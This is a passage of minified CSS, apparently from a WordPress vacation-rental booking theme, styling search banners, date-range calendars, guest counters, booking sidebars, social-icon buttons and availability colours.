input.wpcf7-form-control:focus::-webkit-input-placeholder,.search-banner .search-date-range-depart .post-password-form input[type=password]:focus::-webkit-input-placeholder,.search-banner .search-date-range-depart .searchform input:focus::-webkit-input-placeholder,.search-banner .search-date-range-depart .wp-block-search input:focus::-webkit-input-placeholder,.search-banner .search-date-range-depart input.form-control:focus::-webkit-input-placeholder,.search-banner .search-date-range-depart input.wpcf7-form-control:focus::-webkit-input-placeholder,.search-banner .search-destination .post-password-form input[type=password]:focus::-webkit-input-placeholder,.search-banner .search-destination .searchform input:focus::-webkit-input-placeholder,.search-banner .search-destination .wp-block-search input:focus::-webkit-input-placeholder,.search-banner .search-destination input.form-control:focus::-webkit-input-placeholder,.search-banner .search-destination input.wpcf7-form-control:focus::-webkit-input-placeholder,.search-banner .search-guests .post-password-form input[type=password]:focus::-webkit-input-placeholder,.search-banner .search-guests .searchform input:focus::-webkit-input-placeholder,.search-banner .search-guests .wp-block-search input:focus::-webkit-input-placeholder,.search-banner .search-guests input.form-control:focus::-webkit-input-placeholder,.search-banner .search-guests input.wpcf7-form-control:focus::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]:focus::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .searchform input:focus::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .wp-block-search input:focus::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-left input.form-control:focus::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control:focus::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]:focus::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .searchform input:focus::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .wp-block-search input:focus::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-right input.form-control:focus::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control:focus::-webkit-input-placeholder,.searchform .search-banner .search-date-range input:focus::-webkit-input-placeholder,.searchform .search-banner .search-date-range-arrive input:focus::-webkit-input-placeholder,.searchform .search-banner .search-date-range-depart input:focus::-webkit-input-placeholder,.searchform .search-banner .search-destination input:focus::-webkit-input-placeholder,.searchform .search-banner .search-guests input:focus::-webkit-input-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-left input:focus::-webkit-input-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-right input:focus::-webkit-input-placeholder,.wp-block-search .search-banner .search-date-range input:focus::-webkit-input-placeholder,.wp-block-search .search-banner .search-date-range-arrive input:focus::-webkit-input-placeholder,.wp-block-search .search-banner .search-date-range-depart input:focus::-webkit-input-placeholder,.wp-block-search .search-banner .search-destination input:focus::-webkit-input-placeholder,.wp-block-search .search-banner .search-guests input:focus::-webkit-input-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-left input:focus::-webkit-input-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-right input:focus::-webkit-input-placeholder{color:transparent;}.half-map-search-inner-wrap .search-date-range,.half-map-search-inner-wrap .search-destination,.half-map-search-inner-wrap .search-guests,.half-map-search-inner-wrap .search-hours-range,.half-map-search-inner-wrap .search-type,.main-search .search-button,.main-search .search-date-range,.main-search .search-destination,.main-search .search-filters,.main-search .search-guests,.main-search .search-type,.search-banner .search-button,.search-banner .search-date-range,.search-banner .search-destination,.search-banner .search-guests,.search-banner .search-type{width:auto;vertical-align:middle;padding-right:10px;}.search-banner .search-guests,.search-banner .search-type{min-width:130px;}.main-search .search-button,.search-banner .search-button{width:100px;padding-right:0;}.search-banner .search-guests-wrap{font-size:16px;}@media only screen and (max-device-width:1024px){.search-banner .search-destination{min-width:260px;}}.search-calendar{width:600px;right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);}@media (max-width:991px){.search-banner .search-destination{display:block;width:100%;padding-right:0;}.gform_wrapper .search-banner .search-button .button,.search-banner .search-button .btn,.search-banner .search-button .gform_button,.search-banner .search-button .gform_wrapper .button,.search-banner .search-button .wpcf7-submit{margin-bottom:0;}.search-calendar{width:620px;left:0;-webkit-transform:none;-ms-transform:none;transform:none;}}@media (max-width:768px){.sort-wrap{padding:5px 15px;margin-bottom:2px;}.about-section-v5 .avatar,.title-section .avatar{width:40px;top:40px;}.header-mobile-wrap [class*=col-],.video-section .block-body{padding:0;}.detail-property-page-v5.block-section-no-bg .availability-section .block-section .block-left,.detail-property-page-v5.block-section-no-bg .availability-section .block-section .block-right,.detail-property-page-v6.block-section-no-bg .availability-section .block-section .block-left,.detail-property-page-v6.block-section-no-bg .availability-section .block-section .block-right{width:100%;float:none;}.reviews-section{padding:0 20px;}.mobile-nav-wrap,.user-nav-wrap{width:100%;left:0;right:0;}.search-calendar{width:480px;padding:20px 20px 70px;}.search-calendar .calendar-navigation{top:calc(100% - 60px);}}.search-guests-wrap{min-width:260px;text-align:left;border-radius:4px;background-color:#fff;border:1px solid #d8dce1;padding:20px;margin-top:9px;z-index:7;}.adults-calculator .btn,.adults-calculator .gform_button,.adults-calculator .gform_wrapper .button,.adults-calculator .wpcf7-submit,.children-calculator .btn,.children-calculator .gform_button,.children-calculator .gform_wrapper .button,.children-calculator .wpcf7-submit,.gform_wrapper .adults-calculator .button,.gform_wrapper .children-calculator .button,.gform_wrapper .pets-calculator .button,.pets-calculator .btn,.pets-calculator .gform_button,.pets-calculator .gform_wrapper .button,.pets-calculator .wpcf7-submit{margin-left:10px;padding:0;width:44px !important;height:44px !important;line-height:44px;}.pets-calculator{margin-bottom:15px;line-height:42px;}.adults-calculator,.children-calculator{margin-bottom:10px;line-height:44px;}.adults-calculator .quantity-calculator,.children-calculator .quantity-calculator{font-size:16px;border:none;width:32px;height:44px !important;margin-right:-10px;font-weight:700;}.pets-calculator .control{font-size:16px;width:65px;padding:8px 0;right:-14px;}.gform_wrapper .guest-apply-btn .button,.guest-apply-btn .btn,.guest-apply-btn .gform_button,.guest-apply-btn .gform_wrapper .button,.guest-apply-btn .wpcf7-submit{height:42px !important;font-size:14px !important;}@media (max-width:1200px){#single-listing-date-range .search-date-range-arrive,#single-listing-date-range .search-date-range-depart{width:100%;}#single-listing-date-range .search-date-range-depart{margin-top:10px;}.search-banner .search-destination{min-width:260px;}}.search-banner .search-guests .search-button .spinner,.search-guests .search-button .spinner{margin:0;line-height:55px;}.mixed-search-parallax-banner .nav-tabs>li>a:hover,.search-banner .search-guests .search-button .spinner>div,.search-guests .search-button .spinner>div{background-color:rgba(255,255,255,.65);}.search-filter{top:10px;z-index:6;}.search-filter-wrap{background-color:#fff;padding:3px 30px 15px;border:1px solid #d8dce1;border-radius:4px;z-index:3;width:100%;}.filters-wrap{padding:10px 0;border-bottom:1px dashed #d8dce1;}.filters{height:40px;}.filters a[data-toggle=collapse]{top:4px;}.filters .control{margin:10px 30px 10px 0;line-height:24px;}.search-filter-footer{padding-top:15px;}.filter-more-link{top:-1px;left:-3px;font-size:14px;font-weight:700;}.bootstrap-select .btn,.bootstrap-select .gform_button,.bootstrap-select .gform_wrapper .button,.bootstrap-select .wpcf7-submit,.control,.form-control,.gform_wrapper .bootstrap-select .button,.gform_wrapper .guest-select-wrap .button,.guest-select-wrap .btn,.guest-select-wrap .gform_button,.guest-select-wrap .gform_wrapper .button,.guest-select-wrap .wpcf7-submit,.post-password-form input[type=password],.search-filter-btn,.searchform input,.wp-block-search input,.wpcf7-form-control{font-weight:500;font-size:14px;}@media (max-width:1200px){.filters .control{margin:10px 13px 10px 0;}}.search-calendar:after,.search-calendar:before{bottom:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;left:0;}.search-calendar:after{border-color:transparent transparent #fff;border-width:4px;margin-left:-4px;}.search-calendar:before{border-color:transparent transparent #d8dce1;border-width:6px;margin-left:-6px;}.overlay-search-module{visibility:hidden;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);z-index:9999;overflow-y:scroll;-webkit-overflow-scrolling:touch;background-color:#fff;padding:70px 20px 0;}.overlay-search-module .search-banner .search-button,.overlay-search-module .search-banner .search-date-range,.overlay-search-module .search-banner .search-destination,.overlay-search-module .search-banner .search-filters,.overlay-search-module .search-banner .search-guests,.overlay-search-module .search-banner .search-type{width:100%;padding-right:0;}.overlay-search-module .search-banner .search-filter-mobile-btn{margin-bottom:10px;width:100%;}.overlay-booking-module-close,.overlay-search-module-close{z-index:1;font-size:16px;width:70px;height:70px;}.overlay-search-title{left:20px;line-height:70px;font-size:18px;font-weight:700;}@media (max-width:768px){.search-calendar .btn-clear-calendar{top:calc(100% - 55px);right:calc(50% - 20px);z-index:2;}.header-top-bar .container{padding-left:10px;padding-right:10px;}}.sidebar-booking-module .sidebar-booking-module-header .block-body-sidebar{padding:20px 30px 15px;background-color:#232323;color:#fff;}.sidebar-booking-module .sidebar-booking-module-body .block-body-sidebar{padding:20px 30px;}.sidebar-booking-module .sidebar-booking-module-body .block-body-sidebar .spinner{margin:10px auto -10px;}.sidebar-booking-module .payment-list ul{padding:15px 0 0;}.sidebar-booking-module .text-small{font-size:12px;color:#949ca5;}.sidebar-booking-module .search-guests-wrap{left:auto;}.sidebar-booking-module .search-calendar{left:auto;-webkit-transform:none;-ms-transform:none;transform:none;}.sidebar-booking-module-footer{border-top:1px dotted #d8dce1;background-color:#fff;}.sidebar-booking-module-footer .block-body-sidebar{padding:30px 30px 20px;}.sidebar-booking-module-footer .social-icons{background-color:rgba(148,156,165,.12);text-align:center;padding:12px 0;}.overlay-booking-btn{bottom:0;z-index:999;padding:15px;background-color:#fff;border-top:1px solid;border-color:#d8dce1;}.overlay-booking-btn .trigger-overlay{float:right;padding:0 20px;}.overlay-booking-btn .overlay-booking-price{font-weight:700;font-size:22px;}.overlay-booking-btn .overlay-booking-price span,.rating,.related-post ul li{font-size:13px;}#google-maps-info-window .item-media-price .item-price,.author-detail-block a,.nav-tabs>li>a,.search-calendar .month h4 span{font-size:18px;}.overlay-booking-btn .rating{line-height:20px;}.overlay-booking-module{padding:70px 20px 20px;visibility:hidden;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:visibility 0s .5s,-webkit-transform .5s;transition:transform .5s,visibility 0s .5s,-webkit-transform .5s;-o-transition:transform .5s,visibility 0s .5s;z-index:1000;height:100vh;overflow:scroll;background-color:#fff;}.overlay-booking-module label{margin-top:6px;}.footer-top-wrap{padding:100px 0 30px;}.footer-copyright{font-size:14px;line-height:24px;padding:12px 0;}#banner-map,#banner-map-experiences,#homey-halfmap,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-android:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-android:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-android:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-apple:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-apple:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-apple:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-email:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-email:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-email:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-rss:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-rss:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-rss:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-windows:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-windows:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-windows:hover:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:active:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:focus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-android:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-android:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-android:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-apple:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-apple:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-apple:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-email:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-email:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-email:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-rss:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-rss:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-rss:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-windows:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-windows:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-windows:hover:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:active:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:focus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:hover:before{width:100%;height:100%;}@media (max-width:991px){.main-hourly-search .search-destination,.search-banner .search-destination,.search-banner .search-type,.search-destination,.search-type{width:100%;margin-right:0;margin-bottom:10px;}.search-banner .search-date-range,.search-date-range{width:100%;margin-bottom:10px;display:block;padding-right:0;}.search-banner .search-date-range:after,.search-date-range:after{content:" ";display:block;width:100%;clear:both;}.search-banner .search-guests,.search-guests{width:100%;margin-bottom:10px;clear:both;display:block;padding-right:0;}.search-banner .search-guests .search-banner .search-button,.search-banner .search-guests .search-button,.search-guests .search-banner .search-button,.search-guests .search-button{width:100%;display:block;}.gform_wrapper .search-guests .search-button .button,.search-banner .search-guests .search-banner .search-button .btn,.search-banner .search-guests .search-button .btn,.search-guests .search-banner .search-button .btn,.search-guests .search-button .btn,.search-guests .search-button .gform_button,.search-guests .search-button .gform_wrapper .button,.search-guests .search-button .wpcf7-submit{margin-bottom:10px;}.search-filter{top:0;}.search-filter-wrap{position:relative;margin-bottom:20px;}.footer .social-icons,.footer-copyright,.mixed-search-panel .nav-tabs{text-align:center;}.sidebar-booking-module .search-calendar{width:100%;right:auto;left:0;}}.aligncenter,.wp-block-embed .twitter-tweet,.wp-block-embed.is-type-video iframe{margin:0 auto;}.wp-block-embed.is-type-video{height:0;padding-bottom:56.25%;}@media (max-width:768px){.footer-top-wrap{padding:50px 0 30px;}.single-listing .footer-bottom-wrap{margin-bottom:60px;}}.item-card-view>.row,.item-grid-view>.row{margin-left:0;margin-right:0;display:-ms-grid;display:grid;grid-gap:20px 30px;}.compare-property-active{overflow-x:hidden;left:0;}.compare-property-panel{background:#fff;position:fixed;padding:20px 15px 20px 20px;border-left:1px solid #d8dce1;}.compare-property-panel-right{right:-300px;}.compare-property-label{background-color:#232323;width:40px;height:40px;line-height:40px;top:50%;left:-40px;text-align:center;color:#fff;border-radius:4px 0 0 4px;border:none;}.half-map-search,.print-header,.print-main-wrap,.search-calendar{background-color:#fff;}.compare-property-label:active,.compare-property-label:hover{background-color:#0a0a0a;}.compare-property-label span{background-color:#85c341;font-size:11px;font-weight:700;width:16px;height:16px;line-height:16px;border-radius:50%;top:-5px;left:-5px;}.month h4{font-size:18px;margin-top:-5px;margin-bottom:10px;}.month h4 span{font-weight:300;font-size:14px;}.calendar-navigation .btn,.calendar-navigation .gform_button,.calendar-navigation .gform_wrapper .button,.calendar-navigation .wpcf7-submit,.gform_wrapper .calendar-navigation .button{width:36px;height:36px !important;}.days,.weekdays{list-style:none;margin:0;padding:0;}.days li,.weekdays li{width:calc(100% / 7);font-size:12px;}.availability-section .day-hours li.day-booked:after,.availability-section .day-hours li.day-booked:first-child,.availability-section .day-hours li.day-booked:nth-child(7n+1),.availability-section .days li.day-booked:after,.availability-section .days li.day-booked:first-child,.availability-section .days li.day-booked:nth-child(7n+1),.property-calendar-hourly>.homey_month_wrap>.days li.booked .booked-reservations-list,.property-calendar-hourly>.homey_month_wrap>.days li.booked+.future-day,.property-calendar-hourly>.homey_month_wrap>.days li.booked:after,.property-calendar-hourly>.homey_month_wrap>.days li.booked:first-child,.property-calendar-hourly>.homey_month_wrap>.days li.booked:nth-child(7n+1),.property-calendar>.homey_month_wrap>.days li.booked .booked-reservations-list,.property-calendar>.homey_month_wrap>.days li.booked+.future-day,.property-calendar>.homey_month_wrap>.days li.booked:after,.property-calendar>.homey_month_wrap>.days li.booked:first-child,.property-calendar>.homey_month_wrap>.days li.booked:nth-child(7n+1){background-color:#fdd2d2;}.availability-section .day-hours li.day-disabled:after,.availability-section .day-hours li.day-disabled:nth-child(7n+1),.availability-section .day-hours li.day-unavailable:after,.availability-section .day-hours li.day-unavailable:nth-child(7n+1),.availability-section .days li.day-disabled:after,.availability-section .days li.day-disabled:nth-child(7n+1),.availability-section .days li.day-unavailable:after,.availability-section .days li.day-unavailable:nth-child(7n+1),.property-calendar-hourly>.homey_month_wrap>.days li.unavailable+.future-day,.property-calendar-hourly>.homey_month_wrap>.days li.unavailable:after,.property-calendar-hourly>.homey_month_wrap>.days li.unavailable:first-child,.property-calendar-hourly>.homey_month_wrap>.days li.unavailable:nth-child(7n+1),.property-calendar>.homey_month_wrap>.days li.unavailable+.future-day,.property-calendar>.homey_month_wrap>.days li.unavailable:after,.property-calendar>.homey_month_wrap>.days li.unavailable:first-child,.property-calendar>.homey_month_wrap>.days li.unavailable:nth-child(7n+1){background-color:#ecedef;}.availability-section .day-hours li.day-available:after,.availability-section .day-hours li.day-available:nth-child(7n+1),.availability-section .days li.day-available:after,.availability-section .days li.day-available:nth-child(7n+1),.property-calendar-hourly>.homey_month_wrap>.days li.available+.future-day,.property-calendar-hourly>.homey_month_wrap>.days li.available:after,.property-calendar-hourly>.homey_month_wrap>.days li.available:first-child,.property-calendar-hourly>.homey_month_wrap>.days li.available:nth-child(7n+1),.property-calendar>.homey_month_wrap>.days li.available+.future-day,.property-calendar>.homey_month_wrap>.days li.available:after,.property-calendar>.homey_month_wrap>.days li.available:first-child,.property-calendar>.homey_month_wrap>.days li.available:nth-child(7n+1){background-color:#e4f4d9;}.availability-section .day-hours li.day-pending:after,.availability-section .day-hours li.day-pending:first-child,.availability-section .day-hours li.day-pending:nth-child(7n+1),.availability-section .days li.day-pending:after,.availability-section .days li.day-pending:first-child,.availability-section .days li.day-pending:nth-child(7n+1),.property-calendar-hourly>.homey_month_wrap>.days li.pending+.future-day,.property-calendar-hourly>.homey_month_wrap>.days li.pending:after,.property-calendar-hourly>.homey_month_wrap>.days li.pending:first-child,.property-calendar-hourly>.homey_month_wrap>.days li.pending:nth-child(7n+1),.property-calendar>.homey_month_wrap>.days li.pending+.future-day,.property-calendar>.homey_month_wrap>.days li.pending:after,.property-calendar>.homey_month_wrap>.days li.pending:first-child,.property-calendar>.homey_month_wrap>.days li.pending:nth-child(7n+1){background-color:#ffeedb;}.single-listing-calendar .days li.prev-month+li.day-booked{background-color:#fdd2d2 !important;}.single-listing-calendar .days li.prev-month+li.day-pending{background-color:#ffeedb !important;}.search-calendar{top:100%;border:1px solid #d8dce1;padding:30px;margin-top:10px;border-radius:4px;z-index:7;}.search-calendar .days li,.search-calendar .weekdays li{text-align:center;font-size:14px;}.search-calendar .days li{font-weight:600;padding:5px 0;}.search-calendar .days .day-disabled,.search-calendar .days .homey-not-available-for-booking{color:#949ca5;font-weight:300;text-decoration:line-through;}.search-calendar .days .day-disabled:hover,.search-calendar .days .homey-not-available-for-booking:hover{cursor:not-allowed;background-color:transparent !important;}.search-calendar .weekdays{border-bottom:1px solid #d8dce1;margin-bottom:10px;}.search-calendar .weekdays li{font-weight:300;padding:10px 0;}.search-calendar .left-calendar,.search-calendar .right-calendar{z-index:2;width:50%;padding:0 15px;}.search-calendar .month h4{float:none;margin-top:0;margin-bottom:10px;}.search-calendar .calendar-navigation{z-index:1;float:none;top:15px;clear:both;}.search-calendar .btn-clear-calendar{cursor:pointer;z-index:99;top:0;right:20px;font-weight:600;font-size:14px;}.search-calendar-btn{position:fixed;width:calc(100% - 40px);bottom:20px;left:20px;z-index:2;}@media (min-width:768px){.modal-dialog{width:400px;}.custom-modal-login .modal-dialog{width:720px;}.search-calendar-btn{display:none;}}.availability-section .day-hours li,.availability-section .days li{padding:0;-webkit-box-shadow:1px 1px 0 0 #fff inset;box-shadow:1px 1px 0 0 #fff inset;}.availability-section .day-hours li.day-available:after,.availability-section .day-hours li.day-booked:after,.availability-section .day-hours li.day-disabled:after,.availability-section .day-hours li.day-pending:after,.availability-section .day-hours li.day-unavailable:after,.availability-section .days li.day-available:after,.availability-section .days li.day-booked:after,.availability-section .days li.day-disabled:after,.availability-section .days li.day-pending:after,.availability-section .days li.day-unavailable:after{content:"";z-index:-2;padding-bottom:100%;-webkit-transform:skewX(-45deg);-ms-transform:skewX(-45deg);transform:skewX(-45deg);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;}.availability-section .days li{width:calc(100% / 7);}.rating i{font-size:12px;margin-right:5px;}.star-text-right a{color:#232323;text-decoration:underline;}.breadcrumb li:after{font-family:FontAwesome;content:"";padding:0 5px 0 10px;font-size:75%;}.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:before{content:"";position:absolute;width:45px;height:45px;background-color:#506dab;left:49%;top:49%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:before{content:"";position:absolute;width:45px;height:45px;background-color:#00aced;left:49%;top:49%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:before{content:"";position:absolute;width:45px;height:45px;background-color:#cb2027;left:49%;top:49%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:before{content:"";position:absolute;width:45px;height:45px;background-color:#517fa4;left:49%;top:49%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:before{content:"";position:absolute;width:45px;height:45px;background-color:#007bb6;left:49%;top:49%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons 